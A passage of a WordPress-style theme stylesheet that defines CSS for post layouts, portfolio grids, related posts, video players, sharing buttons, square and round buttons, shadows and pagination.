.postCenter.items .thumb img{text-align:center; margin:0 auto; padding:0 0 20px 0; clear:both; display:block;}
.postCenter article{ padding:0 0 10px 0;}
.postCenter .sc_video_player { margin-bottom:30px;}
.postCenter  .noTabletBord,
.postCenter .sc_border{ margin:0 auto 50px auto;}
.postCenter .sc_section .sc_border{ margin:0 auto;}
.postCenter  .noTabletBord img{ margin:20px 0 0 0 ; padding:0;}
.portfolio .postCenter .thumb{ margin:0 auto 50px auto;}
.portfolio .postCenter .folioInfoBlock h2{ text-align:center;}

.sidebar + .content .postCenter .sc_video_player{ margin:0 auto 30px auto;}
.sidebar + .content .postCenter  .noTabletBord,
.sidebar + .content .postCenter  .sc_border{ float:none;}

.postLeft.items img{ margin: 0 20px 20px 0;}
.portfolio .postLeft .thumb{ float:left;  margin: 0 50px 50px 0;}
.portfolio .postLeft .thumb img{ margin:0;}
.sidebar + .content .postLeft .thumb{ float:left; padding:0 30px 0 0 ;}
.sidebar + .content .postLeft.audio .thumb{ float:left; padding:80px 30px 0 0 ;}
.sidebar + .content .postLeft .audioWrap{ width:100%; }
.sidebar + .content .postLeft .sc_video_player{ float:left; margin:0 30px 30px 0;} 

.postRight.items img{margin:0 0 20px 20px;}
.postRight .thumb { float: right; margin: 0 0 0 50px; }
.postRight .postSharing ul { float: left; margin: 0 50px 0 0; }
.postRight .infoPost { text-align: left; }
.portfolio .postRight .thumb{ float:right; margin: 0 0 50px 50px;}
.portfolio .postRight .thumb img{ margin:0; }
.sidebar + .content .postRight .thumb{ float:right; padding:0 0 0 50px ;}
.sidebar + .content .postRight.audio .thumb{ float:right; padding:80px 0 0 30px;}
.sidebar + .content .postRight .audioWrap{ width:100%; }
.sidebar + .content .postRight .sc_video_player{ float: right; margin:0 0 30px 30px;} 

/* - portfolio - */
.portfolioWrap .portfolioNOspacing .isotopePadding { margin: 0; }
.portfolioWrap, .masonryWrap { padding:50px 0 20px 0 ;}
body.fullscreen .portfolioWrap { padding:80px 0 20px 0 ;}

.sc_blogger.portfolioWrap, .sc_blogger.masonryWrap, .sc_blogger > div.portfolioWrap { padding: 0 !important; }

.portfolio { margin:0 0 30px 0; padding:0 0 20px 0; min-height:287px; overflow:visible !important;}
.portfolio:after{ content:''; clear:both; height:0; display:block;}
.isotope .isotopeElement.isotopeElementShow,
.masonry .isotopeElement.isotopeElementShow,
.portfolio .isotopeElement.isotopeElementShow { opacity:1; }
.portfolioWrap .isotopePadding { min-height: 200px; /*overflow: hidden;*/ position: relative; }
.portfolioWrap .grid .isotopePadding { height: 100%; }
.portfolioWrap .masonry-colums-4 .isotopePadding { min-height: 100px; }
.relatedPostWrap article .wrap.no_thumb,
.portfolioWrap .isotopePadding { background-color: #012d5e; }
.portfolioWrap .isotopePadding .portfolioInfo  {
    width: 100%;
    font-size:13px;
    /*overflow: hidden;*/
    line-height:16px;
    z-index: 9;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 15px 15px 27px;
    position: relative;
    height: auto;
    text-align: center;
}
.portfolioWrap .isotopePadding .portfolioInfo h4 { padding-bottom: 13px; }
.portfolioWrap .isotopePadding .portfolioInfo .post_date,
.portfolioWrap .isotopePadding .portfolioInfo h4,
.portfolioWrap .isotopePadding .portfolioInfo h4 a { color:#ffffff; }
.portfolioWrap .isotopePadding:before {
    content: "";
    display: block;
    height: 100%;
    left: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 3;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.portfolioWrap .post_format_gallery .isotopePadding:before,
.portfolioWrap .post_format_video .isotopePadding:before {
    z-index: -1;
    opacity: 1 !important;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.portfolioWrap .isotopePadding:hover:before {
    opacity: 0.95;
    filter: alpha(opacity=95);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";
}

.isotope-hidden.isotope-item { pointer-events: none; z-index: 1;}
.isotope,
.isotope .isotope-item {
    -webkit-transition-duration: 0.8s;
       -moz-transition-duration: 0.8s;
            transition-duration: 0.8s;}
.isotope {
    -webkit-transition-property: height, width;
       -moz-transition-property: height, width;
            transition-property: height, width;}
.isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
       -moz-transition-property: -moz-transform, opacity;
            transition-property: transform, opacity;}
	
/* - Related post -- */
.relatedWrap { margin: 0 0 60px 0; }
.relatedPostWrap { margin: 0 0 70px 0; }
.relatedPostWrap .thumb { width:100%; margin:0; }
.relatedPostWrap .wrap { position: relative; min-height: 140px; margin:0; overflow: hidden; }
.relatedPostWrap.sc_blogger .wrap {  margin: 0; }
.relatedPostWrap:after{ height:0; display:block; content:''; clear:both;}
.relatedPostWrap article{ padding: 0 0 30px 0; }
.relatedPostWrap .no_indent_style article,
.relatedPostWrap.no_indent_style.sc_blogger article { padding: 0; margin:0; }

.relatedPostWrap article .thumb img { width:100%; display: block;}
.relatedPostWrap article p{ padding:0 0 20px 0;}
.relatedPostWrap article .relatedInfo { font-weight: 400; position: relative; z-index:5; height: 100%; width: 100%; padding:0; font-size:12px; overflow: hidden; line-height:16px; text-align:left; }

.relatedPostWrap article .relatedInfo > span a:before { margin-right: 4px; }
.relatedPostWrap article .relatedInfo > span.commentPost a:before { margin-top: -4px; vertical-align: middle; }

/* No indent style */
.relatedPostWrap .no_indent_style article .relatedInfo > span a { color: #ffffff; }
.relatedPostWrap .no_indent_style article .relatedInfo > span { margin: 15px 0 15px 15px; color: #ffffff; display: inline-block; }
.relatedPostWrap .no_indent_style article .relatedInfo h5 a,
.relatedPostWrap .no_indent_style article .relatedInfo h5 { color: #ffffff; }
.relatedPostWrap .no_indent_style article .wrap.thumb .relatedInfo { position: absolute; top: 0; left: 0; }
.relatedPostWrap .no_indent_style article .relatedInfo h5 { position: absolute; bottom: 0; left: 0; font-weight: 400; color: #ffffff; margin: 10px 15px; padding: 0; }
.relatedPostWrap .no_indent_style article .wrap.thumb .relatedInfo > span { margin: 0 0 15px 15px; position: relative; top:15px; color: #ffffff; }

.relatedPostWrap.sc_blogger article .relatedInfo > span a { color: #ffffff; }
.relatedPostWrap.sc_blogger article .relatedInfo > span { margin: 15px 0 15px 15px; color: #ffffff; display: inline-block; }
.relatedPostWrap.sc_blogger article .relatedInfo h4 a,
.relatedPostWrap.sc_blogger article .relatedInfo h4 { color: #ffffff; padding: 0; }
.relatedPostWrap.sc_blogger article .wrap.thumb .relatedInfo { position: absolute; top: 0; left: 0; }

.relatedPostWrap.sc_blogger article .wrap.thumb .relatedInfo > span { margin: 0 0 15px 35px; position: relative; top:35px; color: #ffffff; }
.relatedPostWrap.sc_blogger article .wrap.thumb .relatedInfo > span + span { margin: 0 0 15px 15px; }
.relatedPostWrap.sc_blogger article .relatedInfo .title_wrap { color: #ffffff; margin: 0; padding: 0 0 25px; }
.relatedPostWrap.sc_blogger article .relatedInfo .wrap_bottom_info { position: absolute; top: 80px; left: 0; color: #ffffff; margin: 0 35px; padding: 0; }
.relatedPostWrap.sc_blogger article .relatedInfo .cat_info { display: block; margin-bottom: 3px; }
.relatedPostWrap.sc_blogger article .relatedInfo .cat_info,
.relatedPostWrap.sc_blogger article .relatedInfo .cat_info a { font-size: 12px; font-weight: 400; color: #ffffff; letter-spacing: 1px; text-transform: uppercase; }
.relatedPostWrap.sc_blogger article .relatedInfo .post_format_wrap { margin: 0 0 27px; font-size: 14px; font-weight: 300; line-height: 22px; }

.relatedPostWrap.sc_blogger article .readmore_blogger { height: 50px; line-height: 50px; font-size: 14px; font-weight: 400; letter-spacing: 1px; padding: 0 30px; text-transform: uppercase; color: #ffffff; display: inline-block; background-color: rgba(255, 255, 255, 0.2); }
.relatedPostWrap.sc_blogger article a.readmore_blogger:hover { background-color: #ffffff; }
.relatedPostWrap.sc_blogger article:hover .wrap_bottom_info { top: 120px !important; }

/* - size - */
body.boxed .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info,
body.wide  .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info { top: 70px !important; }
body.boxed .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .title_wrap,
body.wide  .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .title_wrap { padding: 0 0 15px; }
body.boxed .relatedPostWrap.sc_blogger article.columns1_4 .wrap.thumb .relatedInfo > span,
body.wide .relatedPostWrap.sc_blogger article.columns1_4 .wrap.thumb .relatedInfo > span { margin: 0 0 15px 20px; top: 20px; }
body.boxed .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .wrap_bottom_info,
body.wide .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .wrap_bottom_info { margin: 0 20px; }

/* - Indent style - */
.relatedPostWrap .indent_style article .wrap .relatedInfo {
    z-index: 9;
    box-sizing:
    border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;
    padding: 25px 15px 20px;
    position: absolute;
    height: auto;
    bottom: -250px;
    left: 0;
    text-align: center;
    background-color: #f6f5f3;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -moz-transition: all ease .4s;
    -ms-transition: all ease .4s;
    -o-transition: all ease .4s;
    transition: all ease .4s;
}
.relatedPostWrap .indent_style article .wrap:hover .relatedInfo { bottom: 0;
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.relatedPostWrap .indent_style article .relatedInfo h5 { padding-bottom: 3px; }
.relatedPostWrap .wrap:before {
    background-color: rgba(1, 1, 1, 0.2);
    content: "";
    display: block;
    height: 100%;
    left: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 3;
}
.relatedPostWrap .no_indent_style .wrap:before {
    content: "";
    display: block;
    height: 100%;
    left: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 3;

}
.relatedPostWrap .wrap:hover:before {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.relatedPostWrap .no_indent_style .wrap:hover:before {
    opacity: 0.95;
    filter: alpha(opacity=95);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";
}
.relatedPostWrap.sc_blogger .wrap:before {
    background-color: rgba(1, 1, 1, 0.2);
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.relatedPostWrap.sc_blogger .wrap:hover:before {
    opacity: 0.95;
    filter: alpha(opacity=95);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";
}


/* - Border tablet - */
.sc_border { 
	padding: 4% 10% 6% 10%;
	background-repeat: no-repeat;
	-webkit-background-size: 100%;
	   -moz-background-size: 100%;
	     -o-background-size: 100%;
	        background-size: 100%;
}
.sc_border.sc_border_light { background-image: url(images/tablet_white.png); }
.sc_border.sc_border_dark{ background-image: url(images/tablet_black.png); }
.sc_border .sc_slider,
.sc_border .sc_zoom{ border:3px solid #151515; background:#151515; margin: 0; }
.sc_border .sc_zoom img { margin:0; padding:0; width: 100%; height: auto; vertical-align:middle; }
.slides{position: relative;}
.noTabletBord .slides .rsBullets,
.slides .rsBullets{ position: absolute; left:0; bottom:35px; text-align:center; height:20px; width:100%; z-index:789; overflow:hidden; }
.noTabletBord  .slides .rsBullets .rsBullet,
.slides .rsBullets .rsBullet { height:10px; width:10px; display: inline-block; background:#fff; margin:2px 5px 0 5px; vertical-align:top; cursor:pointer; }
.noTabletBord  .slides .rsBullets .rsNavSelected,
.slides .rsBullets .rsNavSelected{ height:12px; width:12px; background-color:transparent; border:1px solid #fff; margin:0 3px 0 3px;}
.zoomContainer{ overflow:hidden; z-index:10; }
.zoomLens{ cursor:cell; border:none !important;}
.zoomLens:before {border: rgba(255,255,255,0.33) 10px solid !important;  width:180px; height:180px; content:""; position:absolute; }

.sc_border.sc_border_slider.sc_border_light { background: #fafaf9; padding: 25px 25px 30px; border: 3px solid #ffffff; margin-right: 10px; }
.sc_border.sc_border_slider.sc_border_light .sc_slider_flex .flex-control-nav,
.sc_border.sc_border_slider.sc_border_light .sc_slider_swiper .flex-control-nav {
    padding: 30px 0 0;
    bottom: 0;
    background: #fafaf9;
}
.sc_border.sc_border_slider.sc_border_light .sc_slider_flex .flex-control-nav { padding: 15px 0 0; }
.sc_border.sc_border_slider.sc_border_light .sc_slider {
    border: none;
    background: transparent;
}
.sc_border.sc_border_slider.sc_border_light .sc_slider_flex.sc_slider_pagination ul.flex-direction-nav,
.sc_border.sc_border_slider.sc_border_light .sc_slider_swiper.sc_slider_pagination ul.flex-direction-nav {
    margin: -55px 0 0;
}

/* - Video - */
iframe, video {
	max-width: 100%;
	min-height: 100px;
	vertical-align: top;
}
video.sc_video_bg,
video.videoBackground { max-width:none; }

/*frame Player*/
.sidebar + .content .post .sc_video_player { width:100%; }

.sc_video_player .sc_video_player_title,
.sc_video_player .sc_video_player_title:after,
.sc_video_player .sc_video_player_title:before{ height:21px; background-image: url(images/video_title.png);  background-position: no-repeat;}
.sc_video_player .sc_video_player_title{ background-position: no-repeat; background-position: 0 -21px; background-repeat:repeat-x; position:relative; margin:0px 10px;}
.sc_video_player .sc_video_player_title:after,
.sc_video_player .sc_video_player_title:before{ content:""; position:absolute; top:0px; width:60px;}

.sc_video_player .sc_video_player_title:after{ background-position: 0 0; left:-10px; }
.sc_video_player .sc_video_player_title:before{ background-position: 0 -42px; right:-10px;}
.sc_video_player .sc_video_frame{ overflow:hidden; cursor:pointer; background-color:#f2f2f2; width: 100%; }
.sc_video_player .sc_video_frame img { width:100%; display:block; margin:0; padding:0;}
.sc_video_player .sc_video_frame iframe{ display:block;}
.sc_video_player .sc_video_play_button { position:relative; opacity:0; }

.sc_video_player .sc_video_play_button:after{
    position:absolute;
    font-family: "fontello";
    content: '\e845';
    left:50%;
    top:50%;
    z-index:10;
    text-align:center;
    text-indent:5px;
    overflow:hidden;
    opacity: 1;
    -moz-opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    width: 70px;
    height: 70px;
    font-size: 16px;
    line-height: 72px;
    margin: -35px 0 0 -35px;
    background-color: rgba(255, 255, 255, 0.2);
    color: #ffffff;
}

.sc_video_player .sc_video_play_button:hover:after,
.sc_video_player:active .sc_video_play_button:hover:after { color: #392071; background-color: rgba(255, 255, 255, 1);}
.sidebar + .content .post .audioWrap { width:550px;}

/* -- Post Sharing -- */
.postSharing {
    height:30px;
    font-size: 14px;
    font-weight: 300;
    letter-spacing: 0.5px;
    text-align: right;
}
.postSharing > ul > li> a { color: #acb4b6; }
.postSharing > ul > li> a:before {
    font-size: 12px;
    margin-top: -3px;
    margin-right: 4px;
    vertical-align: middle;
}
.postSharing > ul { margin:0; padding:0; display: inline-block;}
.with_sidebar .style_excerpt .postSharing { float:right; }
.with_sidebar .style_excerpt .infoPost { float:left; text-align:left; }

ul > li.like > a > span.likePost,
ul > li.likeActive > a > span.likePost{ display: block; float:right; position:relative; overflow:hidden; padding:0; min-width:20px;}

ul > li.like > a > span.likePost:before,
ul > li.likeActive > a > span.likePost:before{  width:auto;  position:absolute; z-index:2; padding: 0 8px; left:0; top:-30px; text-align:left;}

ul > li.likeActive > a > span.likePost:before{ content:"-1";}
ul > li.like > a > span.likePost:before{  content:"+1"; }   

ul > li.like > a:hover > span.likePost:before,
ul > li.likeActive > a:hover > span.likePost:before{ top:0;}

ul > li.like > a > span.likePost,
ul > li.likeActive > a > span.likePost,
ul > li.share { height: 30px; }

ul > li.like > a:hover > span.likePost,
ul > li.likeActive > a:hover > span.likePost{ padding:30px 0 0 0 ; height:0;}

ul > li.share > ul.shareDrop { box-sizing: border-box; display: none; position:absolute; right:0; z-index:2; background-color:#012d5e; margin:12px 0 0 0; padding:20px; width: auto; }
ul > li.share > ul.shareDrop:before {
    background-color: #012d5e;
    top: 3px;
    content: "";
    height: 12px;
    right: 11px;
    margin: 0;
    position: absolute;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    width: 12px;
    z-index: 3;
}
ul > li.share > ul.shareDrop.open:before { top: -6px; right: 20px; }
ul > li.share > ul.shareDrop > li{ list-style:none; display: block; float: left; padding:0; margin: 0; }
ul > li.share > ul.shareDrop > li + li { margin-left: 10px; }
ul > li.share > ul.shareDrop > li > a {
    margin: 0;
    background-color: #4f555d;
    border-radius: 50px;
    color: #fff !important;
    display: block;
    height: 40px;
    line-height: 40px;
    overflow: hidden;
    padding: 0;
    position: relative;
    text-align: center;
    width: 40px;
}




/*=== [ Button & Pagination ] =========================================================================================*/

/* --- Button --- */

/* - round Button - */
.roundButton + .roundButton{ margin-left:12px; }
.roundButton,
.pagination .pageLibrary > li.libPage > .pageFocusBlock.navPadding .rsArrow{ list-style: none; width:37px; height:37px; }

.roundButton a,
.pagination .pageLibrary > li.libPage > .pageFocusBlock.navPadding .rsArrow .rsArrowIcn{ width:35px; height: 35px; line-height: 35px; border: 1px solid #ddd; display: block; text-align:center; font-size:18px;}

.sidebarStyleDark.footerWidget .roundButton a{ background-color:#626262; border-color: #626262;}
.sidebarStyleDark.footerWidget .roundButton:hover a {border-color: #878787;}
.sidebarStyleDark.footerWidget .roundButton a:before{ color:#878787;}
.footerStyleLight .footerWidget .roundButton a{ background-color:#fff; border-color: #ddd;}
.footerStyleLight .footerWidget .roundButton:hover a { border-color: #888; background-color:#888;}
.footerStyleLight .footerWidget .roundButton a:before{ color:#888888; border-color: #888888;}
.footerStyleLight .footerWidget .roundButton:hover a:before{ color:#222222; border-color: #222222;}

.roundButton a:before,
.sc_scroll_controls .flex-direction-nav a:before,
.sc_testimonials .flex-direction-nav a:before,
.pagination .flex-direction-nav a:before { font-family: "fontello"; font-style: normal; font-weight: normal;}

.footerWidget .roundButton  a:hover,
.footerWidget .roundButton  a:active{
    margin:0;
    background-color:#878787;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
	        box-shadow: none;}
.footerWidget .roundButton:hover a:before{ color:#fff;}

.roundButton a:active,
.sc_scroll_controls .flex-direction-nav a:active,
.sc_testimonials .flex-direction-nav a:active,
.pagination .flex-direction-nav a:active { color:#fff !important; }

.sc_scroll_controls_horizontal .flex-direction-nav a.flex-prev:before,
.sc_testimonials .flex-direction-nav a.flex-prev:before,
.pagination .flex-direction-nav a.flex-prev:before { content: '\e803'; }

.sc_scroll_controls_horizontal .flex-direction-nav a.flex-next:before,
.sc_testimonials .flex-direction-nav a.flex-next:before,
.pagination .flex-direction-nav a.flex-next:before { content: '\e804'; }

.sc_scroll_controls_vertical .flex-direction-nav a.flex-prev:before,
.roundButton.up a:before{ content: '\e806'; }
.sc_scroll_controls_vertical .flex-direction-nav a.flex-next:before,
.roundButton.down a:before{ content: '\e805'; }

.roundButton.big{ width:50px; height:50px;}
.roundButton.big a{ width:50px; height:50px; line-height:50px; font-size:26px;}

/* Nav pages for single page */
.nav_pages_parts { margin-bottom:30px; }
.nav_pages_parts span + span { margin: 0 0 0 7px; }
.nav_pages_parts span { height:30px; line-height:30px; display: inline-block; vertical-align:bottom; position:relative; padding:0 10px; }
.nav_pages_parts span.pages { text-align:left; padding-left:0; }
.nav_pages_parts span:not(.pages) { border:1px solid #dddddd; }
.nav_pages_parts > span.page_num { color:#ffffff; }

/* Nav pages for comments */
.nav_comments a + a, .nav_comments a + span, .nav_comments span + a { margin: 0 0 0 7px; }
.nav_comments a, .nav_comments span, .comments_list li.trackback a.comment-edit-link { height:30px; line-height:30px; display: inline-block; vertical-align:bottom; position:relative; padding:0 10px; }
.nav_comments a, .nav_comments span, .comments_list li.trackback a.comment-edit-link { border:1px solid #dddddd; }
.nav_comments > span.current { color:#ffffff; }
.comments_list li.trackback { list-style:none; margin-left:0; padding-left:0; }
.comments_list li.trackback p { font-style:italic; padding-bottom:10px; }
.comments_list li.trackback p a { font-style:normal; }
.comments_list li.trackback a.comment-edit-link { vertical-align:baseline; margin-left:20px;}

/* Square button */
.squareButton + .squareButton { margin: 0 0 0 10px; }
input[type="submit"],
input[type="button"],
.squareButton { height:30px; list-style: none; display: inline-block; vertical-align:bottom; position:relative; }

.squareButton.medium{ height:43px;}
.squareButton.big { height:53px;}
.squareButton.banner { height:90px;}

.squareButton.fullSize{ display: table; text-align: center; margin: 0; clear:both; width: 100%;}
.squareButton.fullSize.ico a:before{ display: inline-block; float: none;}

input[type="submit"],
input[type="button"],
.squareButton > a, .squareButton > span { height:43px; line-height:43px; display: block; padding: 0 10px; color: #ffffff; position: relative; font-size:14px; cursor:pointer; font-weight:300; background-color:#ff5440; overflow: hidden;}

.squareButton.medium > a, .squareButton.medium > span { height:43px; line-height:43px; font-size:14px; font-weight: 400; letter-spacing: 0; padding:0 30px; }
.squareButton.big  > a, .squareButton.big  > span { height:53px; line-height:53px; font-size:14px; font-weight: 400; letter-spacing: 1px; text-transform: uppercase; padding:0 30px; }

.squareButton.medium.border > a,
.squareButton.medium.border > span,
.squareButton.medium.border_1 > a,
.squareButton.medium.border_1 > span,
.squareButton.medium.border_2 > a,
.squareButton.medium.border_2 > span
{ height:40px; line-height:40px; }

.squareButton.big.border > a,
.squareButton.big.border > span,
.squareButton.big.border_1 > a,
.squareButton.big.border_1 > span,
.squareButton.big.border_2 > a,
.squareButton.big.border_2 > span
{ height:50px; line-height:50px }

.squareButton > a, .squareButton > span { position: relative; z-index: 1;}
.squareButton:not(.sc_button_style_border):not(.sc_button_style_border_1):not(.sc_button_style_border_2):not(.search-button) > a:after,
.squareButton:not(.sc_button_style_border):not(.sc_button_style_border_1):not(.sc_button_style_border_2):not(.search-button) > span:after {
    background-color: rgba(0, 0, 0, 0.15);
    border: medium none;
    content: "";
    display: block;
    height: 3px;
    margin: 0;
    padding: 0;
    position: absolute;
    width: 100%;
    left: 0;
    bottom: 0;
    z-index: -1;
}
.squareButton:not(.sc_button_style_border):not(.sc_button_style_border_1):not(.sc_button_style_border_2) > a:hover:after {
    height: 100%;
}

.squareButton.big  > a:before { font-size:24px;  }
.squareButton.banner > a, .squareButton.banner > span{ letter-spacing: 0.5px; font-weight: 600; height:88px; line-height:25px; font-size:20px; padding:0 30px 0 25px; display: table-cell;vertical-align: middle; }

.squareButton.dark > a, .squareButton.dark > span { background-color:#141a22; color:#fff;}
.squareButton.global > a, .squareButton.global > span,
.squareButton.accent_1 > a, .squareButton.accent_1 > span,
.squareButton.accent_2 > a, .squareButton.accent_2 > span,
.squareButton.accent_3 > a, .squareButton.accent_3 > span { color:#fff;}

.squareButton.gray > a, .squareButton.gray > span { color:#6c6465;}

.squareButton.border > a,
.squareButton.border_1 > a,
.squareButton.border > a:active,
.squareButton.border_1 > a:active { padding:0 28px; border: 2px solid #6c6465; }

.squareButton.border_2 > a,
.squareButton.border_2 > a:active { padding:0 28px; border: 2px solid #ffffff; }
.squareButton.border_2 > a,
.roundButton.border_2 > a { color: #ffffff; background-color:  transparent; }

.squareButton.border_2 > a:hover,
.roundButton.border_2 > a:hover,
.squareButton.border_2 > a:active { background-color: #ffffff; border-color: #ffffff; color: #b1adac !important; }

/*.squareButton.ico > a:after,*/
.squareButton.ico > a:before{ font-family: "fontello"; font-style: normal; font-weight: normal; height:28px; line-height:28px; display:block;}
/*.squareButton.medium > a:after,*/
.squareButton.medium > a:before{ height:40px; line-height:40px; }
/*.squareButton.big  > a:after,*/
.squareButton.big  > a:before{ height:50px; line-height:50px; }
/*.squareButton.banner > a:after,*/
.squareButton.banner > a:before{ height:88px; line-height:88px; font-size: 36px; }

.squareButton.ico > a:before{ padding:0 9px 0 0 ;  float:left;}
.squareButton.ico > a:after{padding:0 0 0 9px; display:inline-block; float: none;}

.squareButton > a:active { color:#fff !important;}
.squareButton.dark > a:active,
.squareButton.global > a:active,
.squareButton.accent_1 > a:active,
.squareButton.accent_2 > a:active,
.squareButton.accent_3 > a:active,
.squareButton.gray > a:active { color:#fff; }

.squareButton.ui-state-active > a:hover,
.squareButton.ui-state-active > a,
.squareButton.active > a:hover,
.squareButton.active > a,
.squareButton.active > span { color:#fff; cursor:default; margin:0; }
.squareButton > span { cursor:default; }

.squareButton > a.selected:hover,	
.squareButton > a.selected:active{ border: 1px solid #ddd;color: #777777; margin:0px;
	-webkit-box-shadow: none;
	-moz-box-shadow:    none;
	box-shadow:         none;}

.squareButton.ico.more > a:before{ content:'\e850';}
.squareButton.ico.share > a:before{ content:'\e835';}
.squareButton.ico.view > a:before{ content:'\e83c';}
.squareButton.ico.comm > a:before{ content:'\e830';}
.squareButton.ico.left > a:before{ content:'\e85f';}
.squareButton.ico.reply > a:before{ content:'\e831';}
.squareButton.ico.right > a:after{ content:'\e860';}

.withMargin { margin-bottom:50px; }

/*shadow HR*/
.hrShadow { position:relative; border-bottom:1px solid #e8e9e9;}
.hrShadow.withMargin { padding-bottom:30px; }

.columns2_3 .hrShadow:after,
.columns3_4 .hrShadow:after{ width: 100%; height: 20px; background: #fff; position: absolute; left: 0; bottom: 0; content: ''; }
.columns2_3 .hrShadow:before,
.columns3_4 .hrShadow:before{ margin:0 10px; height:5px; bottom: 2px; z-index: 0;
-webkit-border-radius: 100% / 100%; 
-moz-border-radius: 100% / 100%; 
border-radius: 100% / 100%;}

/*shadow BOX*/

.sc_shadow {
    -webkit-box-shadow: 3px 3px 16px -3px rgba(0, 0, 0, 0.13);
    -moz-box-shadow:    3px 3px 16px -3px rgba(0, 0, 0, 0.13);
    box-shadow:         3px 3px 16px -3px rgba(0, 0, 0, 0.13);
}
.sc_section.box_style {
    -webkit-box-shadow: 3px 3px 13px -6px rgba(0, 0, 0, 0.13);
    -moz-box-shadow:    3px 3px 13px -6px rgba(0, 0, 0, 0.13);
    box-shadow:         3px 3px 13px -6px rgba(0, 0, 0, 0.13);
}
.sc_popup_light {}
/*inlineShadow*/
.inlineShadow{	content:""; position:absolute;  height:10px;  display:block;    bottom:0; padding: 0; margin: 0;  left:10px; right: 10px; z-index:-2; border-bottom:1px solid #ebebeb;
-webkit-box-shadow:0 0 10px rgba(0,0,0,0.2);
   -moz-box-shadow:0 0 10px rgba(0,0,0,0.2);
        box-shadow:0 0 10px rgba(0,0,0,0.2);

  -webkit-border-radius: 100% / 100%; 
     -moz-border-radius: 100% / 100%; 
          border-radius: 100% / 100%;}
.inlineShadow:before{ content:''; height:20px; background:#fff; position:absolute; left:-5px; right: -5px; bottom:-3px; border-bottom: 1px solid #ebebeb; }


/*pagination*/
.pagination { padding:0 0 55px 0; text-align: center; }
.pagination:after { display:block; content:""; clear:both;}
.pagination > ul { margin:0; padding:0;}
.pagination > ul > li{ float:none;  list-style:none; height: auto; }
.pagination > ul > li > a{ background-color: #f6f5f3; display:block; color:#6c6465; width: 40px; height: 40px; line-height: 40px; padding: 0; }
.pagination > ul > li > span{ display:block; width: 40px; height: 40px; line-height: 40px; padding: 0; }
.pagination > ul > li > a .icon{ width:12px; height:12px; font-size:12px; line-height:9px; display:inline-block; vertical-align:middle;}
.pagination > ul > li > a .icon:before{ margin:0;}
.pagination > ul > li > a:hover, .pagination > ul > li > a:active { color: #ffffff; }

.pagination > ul > li.pager_prev > a, .pagination > ul > li.pager_next > a{ display: block; text-indent: -1000px; }

.pagination > ul > li.pager_prev > a:before, .pagination > ul > li.pager_next > a:before {
    font-family: "fontello"; font-style: normal; font-weight: normal; height:40px; width: 40px line-height:40px; display:block; text-indent: 0; content:'\e803';
}
.pagination > ul > li.pager_next > a:before { content:'\e804'; }
.pagination .squareButton { margin: 0 5px 5px 0;}
.pagination .pageLibrary > li{ height:40px; line-height:40px;}
.pagination .pageLibrary > li > a { height:40px;}
.pagination .pageLibrary > li.leftPage .icon{ margin-right:2px;}
.pagination .pageLibrary > li.rightPage .icon{ margin-left:4px;} 
.pagination .pageLibrary > li.libPage{ height:30px; line-height:30px; padding:0 18px 8px 10px; position:relative;}
.pagination .pageLibrary > li.libPage .navInput{ border:1px solid #ddd; height:28px; line-height:28px; min-width:17px; padding: 0 9px; margin:0 9px; text-align:center;
background: #eeeeee; 
background: -moz-linear-gradient(top,  #eeeeee 0%, #ffffff 100%); 
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#eeeeee), color-stop(100%,#ffffff)); 
background: -webkit-linear-gradient(top,  #eeeeee 0%,#ffffff 100%); 
background: -o-linear-gradient(top,  #eeeeee 0%,#ffffff 100%); 
background: -ms-linear-gradient(top,  #eeeeee 0%,#ffffff 100%); 
background: linear-gradient(to bottom,  #eeeeee 0%,#ffffff 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee', endColorstr='#ffffff',GradientType=0 );}

/*nav Focus*/
.pagination .pageLibrary > li.libPage > .pageFocusBlock{ position:absolute; z-index:1000; border:1px solid #ddd; background:#fff; bottom:50px; left:-68px; padding:15px 15px 0 15px ;  display:none; width:340px; 	direction: ltr; }
.pagination .pageLibrary > li.libPage > .pageFocusBlock.navPadding { padding:75px 0 0 0;}
.pagination .pageLibrary > li.libPage > .pageFocusBlock > * { float: left; }
.pagination .pageLibrary > li.libPage > .pageFocusBlock:after{ content:""; width:15px; height:15px; background:#FFF; border-right:1px solid #ddd; border-bottom:1px solid #ddd;  position:absolute; bottom:-9px; left:143px; 
	-webkit-transform: rotate(45deg);
	   -moz-transform: rotate(45deg);
	     -o-transform: rotate(45deg);
	    -ms-transform: rotate(45deg);
